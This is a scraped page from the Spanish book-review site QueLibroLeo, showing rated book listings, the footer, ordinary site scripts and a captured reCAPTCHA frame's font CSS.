													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 467 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 652 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 604 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libro-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 424 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/cuentos-franceses";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ombtbv9wthxy
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
